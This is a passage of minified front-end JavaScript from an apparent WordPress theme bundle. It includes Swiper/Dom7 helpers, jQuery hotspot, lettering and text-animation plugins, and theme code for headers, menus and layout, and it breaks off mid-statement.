a=this[0],b=a.getBoundingClientRect(),c=document.body,d=a.clientTop||c.clientTop||0,e=a.clientLeft||c.clientLeft||0,f=window.pageYOffset||a.scrollTop,g=window.pageXOffset||a.scrollLeft;return{top:b.top+f-d,left:b.left+g-e}}return null},css:function(a,b){var c;if(1===arguments.length){if("string"!=typeof a){for(c=0;c<this.length;c++)for(var d in a)this[c].style[d]=a[d];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(c=0;c<this.length;c++)this[c].style[a]=b;return this}return this},each:function(a){for(var b=0;b<this.length;b++)a.call(this[b],b,this[b]);return this},html:function(a){if("undefined"==typeof a)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b++)this[b].innerHTML=a;return this},text:function(a){if("undefined"==typeof a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b++)this[b].textContent=a;return this},is:function(c){if(!this[0])return!1;var d,e;if("string"==typeof c){var f=this[0];if(f===document)return c===document;if(f===window)return c===window;if(f.matches)return f.matches(c);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(c);if(f.mozMatchesSelector)return f.mozMatchesSelector(c);if(f.msMatchesSelector)return f.msMatchesSelector(c);for(d=b(c),e=0;e<d.length;e++)if(d[e]===this[0])return!0;return!1}if(c===document)return this[0]===document;if(c===window)return this[0]===window;if(c.nodeType||c instanceof a){for(d=c.nodeType?[c]:c,e=0;e<d.length;e++)if(d[e]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var a=this[0],b=0;null!==(a=a.previousSibling);)1===a.nodeType&&b++;return b}},eq:function(b){if("undefined"==typeof b)return this;var d,c=this.length;return b>c-1?new a([]):b<0?(d=c+b,new a(d<0?[]:[this[d]])):new a([this[b]])},append:function(b){var c,d;for(c=0;c<this.length;c++)if("string"==typeof b){var e=document.createElement("div");for(e.innerHTML=b;e.firstChild;)this[c].appendChild(e.firstChild)}else if(b instanceof a)for(d=0;d<b.length;d++)this[c].appendChild(b[d]);else this[c].appendChild(b);return this},prepend:function(b){var c,d;for(c=0;c<this.length;c++)if("string"==typeof b){var e=document.createElement("div");for(e.innerHTML=b,d=e.childNodes.length-1;d>=0;d--)this[c].insertBefore(e.childNodes[d],this[c].childNodes[0])}else if(b instanceof a)for(d=0;d<b.length;d++)this[c].insertBefore(b[d],this[c].childNodes[0]);else this[c].insertBefore(b,this[c].childNodes[0]);return this},insertBefore:function(a){for(var c=b(a),d=0;d<this.length;d++)if(1===c.length)c[0].parentNode.insertBefore(this[d],c[0]);else if(c.length>1)for(var e=0;e<c.length;e++)c[e].parentNode.insertBefore(this[d].cloneNode(!0),c[e])},insertAfter:function(a){for(var c=b(a),d=0;d<this.length;d++)if(1===c.length)c[0].parentNode.insertBefore(this[d],c[0].nextSibling);else if(c.length>1)for(var e=0;e<c.length;e++)c[e].parentNode.insertBefore(this[d].cloneNode(!0),c[e].nextSibling)},next:function(c){return new a(this.length>0?c?this[0].nextElementSibling&&b(this[0].nextElementSibling).is(c)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(c){var d=[],e=this[0];if(!e)return new a([]);for(;e.nextElementSibling;){var f=e.nextElementSibling;c?b(f).is(c)&&d.push(f):d.push(f),e=f}return new a(d)},prev:function(c){return new a(this.length>0?c?this[0].previousElementSibling&&b(this[0].previousElementSibling).is(c)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(c){var d=[],e=this[0];if(!e)return new a([]);for(;e.previousElementSibling;){var f=e.previousElementSibling;c?b(f).is(c)&&d.push(f):d.push(f),e=f}return new a(d)},parent:function(a){for(var c=[],d=0;d<this.length;d++)a?b(this[d].parentNode).is(a)&&c.push(this[d].parentNode):c.push(this[d].parentNode);return b(b.unique(c))},parents:function(a){for(var c=[],d=0;d<this.length;d++)for(var e=this[d].parentNode;e;)a?b(e).is(a)&&c.push(e):c.push(e),e=e.parentNode;return b(b.unique(c))},find:function(b){for(var c=[],d=0;d<this.length;d++)for(var e=this[d].querySelectorAll(b),f=0;f<e.length;f++)c.push(e[f]);return new a(c)},children:function(c){for(var d=[],e=0;e<this.length;e++)for(var f=this[e].childNodes,g=0;g<f.length;g++)c?1===f[g].nodeType&&b(f[g]).is(c)&&d.push(f[g]):1===f[g].nodeType&&d.push(f[g]);return new a(b.unique(d))},remove:function(){for(var a=0;a<this.length;a++)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this},add:function(){var c,d,a=this;for(c=0;c<arguments.length;c++){var e=b(arguments[c]);for(d=0;d<e.length;d++)a[a.length]=e[d],a.length++}return a}},b.fn=a.prototype,b.unique=function(a){for(var b=[],c=0;c<a.length;c++)b.indexOf(a[c])===-1&&b.push(a[c]);return b},b}()),d=["jQuery","Zepto","Dom7"],e=0;e<d.length;e++)window[d[e]]&&g(window[d[e]]);var f;f="undefined"==typeof c?window.Dom7||window.Zepto||window.jQuery:c,f&&("transitionEnd"in f.fn||(f.fn.transitionEnd=function(a){function f(d){if(d.target===this)for(a.call(this,d),c=0;c<b.length;c++)e.off(b[c],f)}var c,b=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=this;if(a)for(c=0;c<b.length;c++)e.on(b[c],f);return this}),"transform"in f.fn||(f.fn.transform=function(a){for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransform=c.MsTransform=c.msTransform=c.MozTransform=c.OTransform=c.transform=a}return this;}),"transition"in f.fn||(f.fn.transition=function(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransitionDuration=c.MsTransitionDuration=c.msTransitionDuration=c.MozTransitionDuration=c.OTransitionDuration=c.transitionDuration=a}return this}),"outerWidth"in f.fn||(f.fn.outerWidth=function(a){return this.length>0?a?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=b}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});
/*Hotspot*/
!function(a){function c(c,d){this.config=a.extend(!0,{},b,d),this.element=c,this.imageEl=c.find(this.config.tag),this.imageParent=this.imageEl.parent(),this.broadcast="";var e=this;a.each(this.config,function(a,b){"function"==typeof b&&e.element.on(a+".hotspot",function(){b(e.broadcast)})}),this.init()}var b={data:[],tag:"img",mode:"display",LS_Variable:"__HotspotPlugin_LocalStorage",hiddenClass:"hidden",interactivity:"hover",done_btnId:"HotspotPlugin_Done",remove_btnId:"HotspotPlugin_Remove",sync_btnId:"HotspotPlugin_Server",done_btnClass:"btn btn-success HotspotPlugin_Done",remove_btnClass:"btn btn-danger HotspotPlugin_Remove",sync_btnClass:"btn btn-info HotspotPlugin_Server",hotspotClass:"HotspotPlugin_Hotspot",hotspotAuxClass:"HotspotPlugin_inc",hotspotOverlayClass:"HotspotPlugin_Overlay",dataStuff:[{property:"Title",default:"jQuery Hotspot"},{property:"Message",default:"This jQuery Plugin lets you create hotspot to any HTML element. "}]};c.prototype.init=function(){this.getData()},c.prototype.getData=function(){null===(""==a(this.config.LS_Variable).val()||a(this.config.LS_Variable).val())&&0==this.config.data.length||(this.beautifyData(),a("body").trigger("dfd-hotspot-inited"))},c.prototype.beautifyData=function(){var b=this;if(0!=this.config.data.length)var c=this.config.data;for(var d=JSON.parse(c),e=d.length-1;e>=0;e--){var f=d[e];if("none"===this.config.interactivity)var g=a('<div><i class="close-item dfd-socicon-cross-24 hide"></i></div>');else var g=a('<div><i class="close-item dfd-socicon-cross-24 hide"></i></div>').addClass(this.config.hiddenClass);a.each(f,function(b,c){"string"==typeof c&&a("<div/>",{html:c}).addClass("Hotspot_"+b).appendTo(g)});var h=a("<div/>",{html:g}).css({top:f.y+"%",left:f.x+"%"}).addClass(this.config.hotspotClass).appendTo(this.element);"click"===b.config.interactivity||"hover"===b.config.interactivity?b.addEvents(h):g.removeClass(this.config.hiddenClass),"none"===this.config.interactivity&&g.css("display","block")}},c.prototype.addEvents=function(b){var c=this;a(window).on("load resize",function(){var d=c.config.interactivity;"hover"===c.config.interactivity&&"undefined"!=typeof dfd_native.windowWidth&&dfd_native.windowWidth<768&&(d="click"),b.off().on(d,function(b){a(this).toggleClass("active").children("div").toggleClass(c.config.hiddenClass)})})},a.fn.hotspot=function(a){return new c(this,a),this}}(jQuery);
/*app*/
var screen_medium=800,headerResponsiveBreakpoint=1100;window.requestAnimationFrame||(window.requestAnimationFrame=window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t,e){window.setTimeout(t,1e3/60)}),"undefined"==typeof addComment&&(addComment={moveForm:function(){}}),function(n,t,e){"use strict";var i=n(document);t.Modernizr;n.fn.sbAccordion=function(){var a=300;return this.each(function(){var t=n(this),i=t.children("li");t.find(".title").click(function(){var t=n(this),e=t.parent("li");return e.hasClass("active")||(t.siblings(".content").slideDown(a),i.filter(".active").removeClass("active").children(".content").slideUp(a),e.addClass("active")),!1})})},n(document).ready(function(){n("ul.accordion").sbAccordion(),n.fn.foundationAlerts&&i.foundationAlerts(),n.fn.foundationButtons&&i.foundationButtons(),n.fn.foundationNavigation&&i.foundationNavigation(),n.fn.foundationTopBar&&i.foundationTopBar(),n.fn.foundationCustomForms&&i.foundationCustomForms(),n.fn.foundationMediaQueryViewer&&i.foundationMediaQueryViewer(),n.fn.foundationTabs&&i.foundationTabs({callback:n.foundation.customForms.appendCustomMarkup}),n.fn.foundationTooltips&&i.foundationTooltips(),n.fn.foundationMagellan&&i.foundationMagellan(),n.fn.foundationClearing&&i.foundationClearing(),n.fn.placeholder&&n("input, textarea").placeholder()})}(jQuery,this);var ua=navigator.userAgent,checker={os:{iphone:ua.match(/iPhone/),ipod:ua.match(/iPod/),ipad:ua.match(/iPad/),blackberry:ua.match(/BlackBerry/),android:ua.match(/(Android|Linux armv6l|Linux armv7l)/),linux:ua.match(/Linux/),win:ua.match(/Windows/),mac:ua.match(/Macintosh/)},ua:{ie:ua.match(/MSIE/),ie6:ua.match(/MSIE 6.0/),ie7:ua.match(/MSIE 7.0/),ie8:ua.match(/MSIE 8.0/),ie9:ua.match(/MSIE 9.0/),ie10:ua.match(/MSIE 10.0/),opera:ua.match(/Opera/),firefox:ua.match(/Firefox/),chrome:ua.match(/Chrome/),safari:ua.match(/(Safari|BlackBerry)/)}};function dfd_testimnials_slider(t){var n=t.obj,o="",a="",e=0,i=0,s=0;this.init=function(t){if(o=t.slideCount,a=t.currentSlide,1<o){this.calculateSlideNumberText(),this.addNext(),this.addPrev();var e=n.find(".slick-prev"),i=n.find(".slick-next");this.getMaxHeight(),this.setHeightOnElement(),e.on("click",function(){t.slickPrev()}),i.on("click",function(){t.slickNext()})}},this.getMaxHeight=function(){var t=n.find(".text-wrap");0<t.length&&t.each(function(){var t=jQuery(this).height();s<t&&(s=t)})},this.setHeightOnElement=function(){n.find(".navigation_arrows").css("height",s)},this.calculateSlideNumberText=function(){(e=++a-1,i=a+1,1==o&&(e=i=o),2==o)&&(e=i=1==a?2:1);e=e<=0?o:e,i=o<i?1:i},this.addPrev=function(){this.templateForStats("prevSlide",e,"slick-prev")},this.addNext=function(){this.templateForStats("nextSlide",i,"slick-next")},this.templateForStats=function(t,e,i){var a=n.find(".navigation_arrows ."+t);a.length?a.text(e+"/"+o):n.find(".navigation_arrows ."+i).append("<span class='t_stats "+t+"'>"+e+"/"+o+"</span>")}}!function(n){"use strict";n.fn.observeDOM=function(e){var t=window.MutationObserver||window.WebKitMutationObserver,i=window.addEventListener,a=n(this)[0];a&&(t?new t(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&e()}).observe(a,{childList:!0}):i&&(a.addEventListener("DOMNodeInserted",e,!1),a.addEventListener("DOMNodeRemoved",e,!1)));return this}}(jQuery),function(e){"use strict";e(document).ready(function(){e('form.wpcf7-form input:not([type="submit"])').focus(function(t){e(this).parent("span").addClass("active").siblings().addClass("active")}).blur(function(){(!e(this).parents(".dfd-contact-form-style-5").length||e(this).parents(".dfd-contact-form-style-5").length&&""==e(this).val())&&e(this).parent("span").removeClass("active").siblings().removeClass("active")}),e(".widget.widget_categories .children").parent(".cat-item").addClass("has-sub-category")})}(jQuery),function(a){"use strict";a(document).ready(function(){a("form.wpcf7-form select, .widget select, .widget-arhives-empty select, #bbpress-forums select, .bbp-forum-form select").dropkick({mobile:!0}),a(".widget_akismet_widget strong").wrapInner("<span />");var t=a(".pagination");if(t.hasClass("dfd-pagination-style-3")||t.hasClass("dfd-pagination-style-4")){var e=a(".page-numbers ",t).find(".current");e.parent().addClass("current-parent"),e.parent().prev().addClass("before-current"),e.parent().next().addClass("after-current")}a("#layout").hasClass("one-page-scroll")&&a(".dfd-single-image-module .dfd-one-page-nav").each(function(){var t=a(this),e=t.data("dir"),i=a("#layout.one-page-scroll");t.click(function(t){t.preventDefault(),"slickNext"==e?i.fullpage.moveSectionDown():"slickPrev"==e&&i.fullpage.moveSectionUp()})}),"devicePixelRatio"in window&&1<window.devicePixelRatio&&a(".dfd-single-image-module img").each(function(){var t=a(this),e=t.data("retina-img");t.attr("src",e)})})}(jQuery),function(i){"use strict";i.fn.pricingTableEqColumns=function(){var t=i(this),e=100/t.length;return t.css("width",e+"%"),this}}(jQuery),function(e){"use strict";e.fn.elementFixedWidth=function(){return e(this).each(function(){var t=e(this).width();e(this).css("width",t+"px")}),this}}(jQuery),function(t){var e,i=window.navigator.userAgent,a=i.indexOf("MSIE ");if(0<a&&(e=parseInt(i.substring(a+5,i.indexOf(".",a)),10),t("html").addClass("dfd-ie-detected ie-"+e)),0<i.indexOf("Trident/")){var n=i.indexOf("rv:");e=parseInt(i.substring(n+3,i.indexOf(".",n)),10),t("html").addClass("dfd-ie-detected ie-"+e)}var o=i.indexOf("Edge/");0<o&&(e=parseInt(i.substring(o+5,i.indexOf(".",o)),10),t("html").addClass("dfd-ie-detected ie-"+e)),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t("html").addClass("dfd-safari-detected")}(jQuery),function(t){"use strict";t(document).ready(function(){t("#dfd-stun-header-gallery").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,fade:!0,autoplay:!0,autoplaySpeed:3e3,speed:2e3,pauseOnHover:!1,infinite:!0})})}(jQuery),function(a){"use strict";a(".dfd-info-box").each(function(){var t=a(this);if(t.hasClass("icon-color-change")||t.hasClass("icon-bg-change")||t.hasClass("icon-border-change")){var e=t.find(".featured-icon"),i=t.find(".module-icon");t.mouseenter(function(){t.hasClass("icon-color-change")&&e.velocity({color:e.data("hover")},300),t.hasClass("icon-border-change")&&i.velocity({color:i.data("hover-border"),colorAlpha:1},300)}),t.mouseleave(function(){e.velocity("reverse",300),i.velocity("reverse",300)})}}),a(document).ready(function(){a("body").on("click",".dfd-share-title",function(t){t.preventDefault(),a(this).parent().toggleClass("active")})})}(jQuery),function(o){function t(t,e,i,a){e=t.text().split(e);var n="";e.length&&(o(e).each(function(t,e){n+='<span class="'+i+(t+1)+'">'+e+"</span>"+a}),t.empty().append(n))}var e={init:function(){return this.each(function(){t(o(this),"","char","")})},words:function(){return this.each(function(){t(o(this)," ","word"," ")})},lines:function(){return this.each(function(){t(o(this).children("br").replaceWith("eefec303079ad17405c889e092e105b0").end(),"eefec303079ad17405c889e092e105b0","line","")})}};o.fn.lettering=function(t){return t&&e[t]?e[t].apply(this,[].slice.call(arguments,1)):"letters"!==t&&t?(o.error("Method "+t+" does not exist on jQuery.lettering"),this):e.init.apply(this,[].slice.call(arguments,0))}}(jQuery),function(d){"use strict";function r(t){return/In/.test(t)||0<=d.inArray(t,d.fn.textillate.defaults.inEffects)}function l(t){return/Out/.test(t)||0<=d.inArray(t,d.fn.textillate.defaults.outEffects)}function s(t){var e=t.attributes||[],i={};return e.length&&d.each(e,function(t,e){/^data-in-*/.test(e.nodeName)?(i.in=i.in||{},i.in[e.nodeName.replace(/data-in-/,"")]=e.nodeValue):/^data-out-*/.test(e.nodeName)?(i.out=i.out||{},i.out[e.nodeName.replace(/data-out-/,"")]=e.nodeValue):/^data-*/.test(e.nodeName)&&(i[e.nodeName]=e.nodeValue)}),i}function c(t,o,i){var s=t.length;s?(o.shuffle&&function(t){for(var e,i,a=t.length;a;e=parseInt(Math.random()*a),i=t[--a],t[a]=t[e],t[e]=i);}(t),t.each(function(t){var a=d(this);function n(){r(o.effect)?a.css("visibility","visible"):l(o.effect)&&a.css("visibility","hidden"),!(s-=1)&&i&&i()}var e=o.sync?o.delay:o.delay*t*o.delayScale;a.text()?setTimeout(function(){var t,e,i;t=a,e=o.effect,i=n,t.addClass("animated "+e).css("visibility","visible").show(),t.one("animationend webkitAnimationEnd oAnimationEnd",function(){t.removeClass("animated "+e),i&&i()})},e):n()})):i&&i()}var o=function(t,e){var o=this,i=d(t);o.init=function(){o.$texts=i.find(e.selector),o.$texts.length||(o.$texts=d('<ul class="texts"><li>'+i.html()+"</li></ul>"),i.html(o.$texts)),o.$texts.hide(),o.$current=d("<span>").text(o.$texts.find(":first-child").html()).prependTo(i),r(e.effect)?o.$current.css("visibility","hidden"):l(e.effect)&&o.$current.css("visibility","visible"),o.setOptions(e),setTimeout(function(){o.options.autoStart&&o.start()},o.options.initialDelay)},o.setOptions=function(t){o.options=t},o.start=function(t){!function i(a){var t=d.extend({},o.options,s(a));o.$current.text(a.html()).lettering("words"),o.$current.find('[class^="word"]').css({display:"inline-block","-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)"}).each(function(){d(this).lettering()});var n=o.$current.find('[class^="char"]').css("display","inline-block");r(t.in.effect)?n.css("visibility","hidden"):l(t.in.effect)&&n.css("visibility","visible"),c(n,t.in,function(){setTimeout(function(){var t=d.extend({},o.options,s(a)),e=a.next();o.options.loop&&!e.length&&(e=o.$texts.find(":first-child")),e.length&&c(n,t.out,function(){i(e)})},o.options.minDisplayTime)})}(o.$texts.find(":nth-child("+(t||1)+")"))},o.init()};d.fn.textillate=function(a,n){return this.each(function(){var t=d(this),e=t.data("textillate"),i=d.extend(!0,{},d.fn.textillate.defaults,s(this),"object"==typeof a&&a);e?"string"==typeof a?e[a].apply(e,[].concat(n)):e.setOptions.call(e,i):t.data("textillate",e=new o(this,i))})},d.fn.textillate.defaults={selector:".texts",loop:!1,minDisplayTime:2e3,initialDelay:0,in:{effect:"fadeInLeftBig",delayScale:1.5,delay:50,sync:!1,shuffle:!1},out:{effect:"hinge",delayScale:1.5,delay:50,sync:!1,shuffle:!1},autoStart:!0,inEffects:[],outEffects:["hinge"]}}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e:t.fluidvids=e()}(this,function(){"use strict";function n(t){return new RegExp("^(https?:)?//(?:"+a.players.join("|")+").*$","i").test(t)}function i(t){if((n(t.src)||n(t.data))&&!t.getAttribute("data-fluidvids")){var e=document.createElement("div");t.parentNode.insertBefore(e,t),t.className+=(t.className?" ":"")+"fluidvids-item",t.setAttribute("data-fluidvids","loaded"),e.className+="fluidvids",e.style.paddingTop=(i=t.height,a=t.width,parseInt(i,10)/parseInt(a,10)*100+"%"),e.appendChild(t)}var i,a}var a={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),s=document.head||document.getElementsByTagName("head")[0];return a.render=function(){for(var t=document.querySelectorAll(a.selector.join()),e=t.length;e--;)i(t[e])},a.init=function(t){for(var e in t)a[e]=t[e];var i;a.render(),(i=document.createElement("div")).innerHTML="<p>x</p><style>"+o+"</style>",s.appendChild(i.childNodes[1])},a}),function(t){"use strict";var e=function(){fluidvids.init({selector:["iframe:not(.dfd-bg-frame)"],players:["www.youtube.com","player.vimeo.com"]})};t(window).on("load",e),t("body").on("post-load",e)}(jQuery),function(o){"use strict";o.fn.changeWords=function(t){var e=o.extend({time:1500,animate:"zoomIn",afterChangeAnimate:"zoomIn",selector:"span"},t),i=o(e.selector,this).size(),a=o(e.selector,this);a.filter(function(){return"1"!=o(this).attr("data-id")}).css("display","none");var n=1;setInterval(function(){var t=++n;a.filter(function(){return o(this).attr("data-id")!=t}).removeClass(e.animate).addClass("dfd-text-animated "+e.afterChangeAnimate).trigger("reinit-chaffle"),a.filter(function(){return o(this).attr("data-id")!=t}).css("display","none").removeClass(),a.filter(function(){return o(this).attr("data-id")==t}).addClass("dfd-text-animated "+e.animate).css({display:"inline-block",opacity:"1"}).trigger("init-chaffle"),n==i&&(n=0)},e.time)}}(jQuery),function(t){"use strict";var e=function(){t(".dfd-portfolio.portfolio-hover-style-1, .dfd-gallery.portfolio-hover-style-1, .dfd-portfolio_archive.portfolio-hover-style-1, .dfd-gallery_archive.portfolio-hover-style-1, .dfd-simple-advertisement.portfolio-hover-style-1").each(function(){t(this).hoverdir({})})};t(document).ready(function(){e()}),t("body").on("post-load",e)}(jQuery),function(z){"use strict";var M=window.dfd_native||{};(window.dfd_native=M).window=z(window),M.document=z(document),M.windowHeight=M.window.height(),M.windowWidth=M.window.width(),M.scrollbarWidth=0,M.windowScrollTop=0,M.sameOrigin=!0,M.initObjectsSizing=function(){try{M.sameOrigin=window.parent.location.host==window.location.host}catch(t){M.sameOrigin=!1}var t=function(){M.windowScrollTop=M.window.scrollTop()};M.document.ready(function(){var t=document.createElement("div");t.style.overflowY="scroll",t.style.width="50px",t.style.height="50px",t.style.visibility="hidden",document.body.appendChild(t),M.scrollbarWidth=t.offsetWidth-t.clientWidth,document.body.removeChild(t)});var e=function(){M.windowHeight=M.window.height(),M.windowWidth=M.window.width()+M.scrollbarWidth,t()};e(),t(),M.window.on("resize load",e).on("scroll",t),M.window.on("load",function(){z("body").trigger("reinit-waypoint")})},M.bindMobileMenu=function(){if(z("#header-container").hasClass("header-style-3")||z("#header-container").hasClass("header-style-4")){var i=z("<ul />"),a=0,n=0,o=0;z("ul.menu-clonable-for-mobiles").each(function(){var t=z(this).children().clone();i=i.append(t)})}else i=z("ul.menu-clonable-for-mobiles").clone();a=0,n=0,o=0;if(z("#header-container").hasClass("dfd-header-builder")){i=z("<ul />");z("ul.menu-clonable-for-mobiles").each(function(){if(!((e=z(this)).hasClass("main_menu")&&1<++a||e.hasClass("second_menu")&&1<++n||e.hasClass("third_menu")&&1<++o)){var t=z(this).children().clone();i=i.append(t)}var e})}i.removeAttr("id").find("ul, li, a").addBack().removeAttr("id"),i.find("ul").removeAttr("style"),i.attr("class","sidr-dropdown-menu").find("ul").attr("class","sidr-class-sub-menu"),i.find(".sub-nav > ul").each(function(){z(this).unwrap()}),i.find("li").each(function(){var t=z(this);0<t.find("ul").length&&t.find("> a").append('<i class="sidr-dropdown-toggler" />')});var t=z("#mobile-menu,.mobile-menu"),e=0<z("#sidr").length&&z("#sidr").data("sidr-side")?z("#sidr").data("sidr-side"):"left";function s(){z("body").toggleClass("sidr-opened")}z(".sidr-inner").append(i),t.sidr({displace:!1,speed:500,side:e,timing:"ease .3s",onOpen:function(){s(),t.addClass("opened")},onClose:function(){s(),t.removeClass("opened")}}),z(".sidr-dropdown-toggler").unbind("click").bind("touchend click",function(t){t.preventDefault(),z(this).parent("a").parent("li").toggleClass("active").find("> ul").slideToggle(500)}),t.unbind("click").bind("touchend click",function(t){t.preventDefault(),z(this).hasClass("opened")?z.sidr("close"):z.sidr("open")}),z(".dfd-sidr-close").unbind("click").bind("click",function(t){t.preventDefault(),z.sidr("close")})},M.loadRetinaLogo=function(){"devicePixelRatio"in window&&1<window.devicePixelRatio&&z(".dfd-logo-wrap").each(function(){var t=z(this).find("img"),e=t.attr("data-retina");e&&0!==e.length&&(t.attr("height")&&""!==t.attr("height")&&t.css("height",t.attr("height")),t.attr("src",e))})},M.roundCssTransformMatrix=function(t){var e=z(t).css("transform").replace(/ |\(|\)|matrix/g,"").split(",");for(var i in e)e[i]=4<i?Math.ceil(e[i]):e[i];z(t).css({transform:"matrix("+e.join()+")"})},M.headerEvents=function(){z.bindHeaderEvents=function(){var l,c=z("#header-container"),f=z("#stuning-header"),u=f.find(".page-title-inner"),h=f.find(".page-title-inner-wrap"),p=40,v=100,t=function(){var t=z("#menu-fixer");if(void 0!==(l=0<c.find(".dfd-top-row").length&&void 0!==M.windowWidth&&M.windowWidth>headerResponsiveBreakpoint?c.find(".dfd-top-row").outerHeight():c.find("#header").outerHeight())&&""!=l&&null!=l||(l=0<c.find(".dfd-top-row").length&&void 0!==M.windowWidth&&M.windowWidth>headerResponsiveBreakpoint?c.find(".dfd-top-row").outerHeight():c.find(".header").outerHeight()),0<f.length){var e=u.css("minHeight")?u.css("minHeight").replace("px",""):u.height(),i=h.height();0!==t.length||c.hasClass("menu-position-bottom")||(t=z('<div id="menu-fixer"></div>')),f.prepend(t);var a=z(".menu-fixer.desktop"),n=z(".menu-fixer.tablet"),o=z(".menu-fixer.mobile");if(a.length||f.prepend('<div class="menu-fixer desktop"></div>'),n.length||f.prepend('<div class="menu-fixer tablet"></div>'),o.length||f.prepend('<div class="menu-fixer mobile"></div>'),0<f.find(".page-title-inner > .dfd-mini-categories").length&&0<f.find(".page-title-inner > .dfd-meta-wrap").length?v=170:0<f.find(".page-title-inner > .dfd-mini-categories").length&&0<!f.find(".page-title-inner > .dfd-meta-wrap").length?v=80:0<f.find(".page-title-inner > .dfd-meta-wrap").length&&0<!f.find(".page-title-inner > .dfd-mini-categories").length&&(v=90),e<i+(p=void 0!==M.windowWidth&&M.windowWidth<800?140:v)||void 0!==M.windowWidth&&M.windowWidth<1260?u.css("min-height",i+p):u.css("min-height",""),u.hasClass("full-height")){var s=0;c.hasClass("dfd-header-layout-fixed")?(t.remove(),z(".menu-fixer").remove(),0<u.find(".dfd-mini-categories").length&&u.find(".dfd-mini-categories").css("margin-top",l)):s+=l,0<z("#wpadminbar").length&&(s+=z("#wpadminbar").outerHeight()),0<z(".dfd-frame-line.line-bottom").length&&(s+=2*z(".dfd-frame-line.line-bottom").outerHeight()),u.css("min-height","calc(100vh - "+s+"px)")}}else if(M.windowWidth>headerResponsiveBreakpoint&&(c.hasClass("dfd-header-layout-fixed")||z("#main-wrap").hasClass("dfd-one-page-scroll-layout")||c.hasClass("menu-position-bottom")))0<t.length&&t.remove();else if(0===t.length){t=z('<div id="menu-fixer"></div>'),z(t).insertAfter("#header-container");a=z(".menu-fixer.desktop"),n=z(".menu-fixer.tablet"),o=z(".menu-fixer.mobile");a.length||(a=z('<div class="menu-fixer desktop"></div>')).insertAfter(".header_wrap.dfd-header-builder"),n.length||(n=z('<div class="menu-fixer tablet"></div>')).insertAfter(".header_wrap.dfd-header-builder"),o.length||(o=z('<div class="menu-fixer mobile"></div>')).insertAfter(".header_wrap.dfd-header-builder")}if(0<t.length&&t.css({height:l,"max-height":l}),(c.hasClass("header-style-12")||c.hasClass("header-style-14"))&&0<z(".boxed_layout").length){var d=z(".boxed_layout").offset().left;c.hasClass("left")?(c.find("#header").css("left",d),c.find(".header").css("left",d)):c.hasClass("right")&&(c.find("#header").css("right",d),c.find(".header").css("right",d))}if(c.hasClass("dfd-header-builder")&&c.hasClass("side-header")){var r=z(".dfd-header-builder.side-header .header-builder-wrraper.desktop .header-mid-panel");M.roundCssTransformMatrix(r)}z(document.body).trigger("sticky_kit:recalc reinit-waypoint")};M.window.on("load resize",function(){t(),setTimeout(function(){t()},400),z("body").on("window-on-top",function(){setTimeout(function(){t()},400)}),0<z("#wpadminbar").length&&z("html").addClass("dfd-admin-bar-enabled")}),c.hasClass("dfd-enable-headroom")&&!z("#layout").hasClass("one-page-scroll")&&M.window.on("load resize scroll",function(){var t,e,i,a;e="small",i="animated--header",a=0,(t=c).hasClass("dfd-header-layout-fixed")||t.hasClass("dfd-header-builder")||(a=150),t&&0<t.length&&(t.addClass(i),M.windowScrollTop>a?t.addClass(e):t.removeClass(e)),0==M.window.scrollTop()&&z("body").trigger("window-on-top")});var e=z("#top-panel-inner .top-panel-inner-wrapper"),i=z("#top-panel-inner .dfd-top-panel-animate-wrap");e.wrapInner('<div class="dfd-vertical-aligned" />'),e.append('<a class="top-inner-page top-inner-page-close dfd-mobile-header-hide dfd-socicon-icon-close-round" href="#"></a>'),M.window.on("load resize",function(){var t=M.windowHeight;0<z(".dfd-frame-line.line-top").length&&(t-=2*z(".dfd-frame-line.line-top").outerHeight()),0<z("#wpadminbar").length&&(t-=z("#wpadminbar").outerHeight()),e.outerHeight(t),i.outerHeight(t)}),"function"==typeof z.runMegaMenu&&z.runMegaMenu(),z(".click-dropdown > a").unbind("click").bind("click",function(t){var e=z(this).parent();t.preventDefault(),e.hasClass("active")?e.removeClass("active"):e.addClass("active").siblings(".click-dropdown").removeClass("active")});var a=z(".header-search-switcher"),n=z(".form-search-section");if(0<n.find("#dfd-search-loader").length)var o=new SVGLoader(document.getElementById("dfd-search-loader"),{speedIn:400});a.unbind("click").on("click touchend",function(){return n.toggleClass("shift-form"),n.hasClass("shift-form")?o.show():setTimeout(function(){o.hide()},200),!1});var s=z("#dfd-header-loader").data("speed")?z("#dfd-header-loader").data("speed"):100,d=z("#dfd-header-loader").data("reverse")?z("#dfd-header-loader").data("reverse"):850,r=z("#header-anim-wrap");if(0<r.find("#dfd-header-loader").length)var m=new 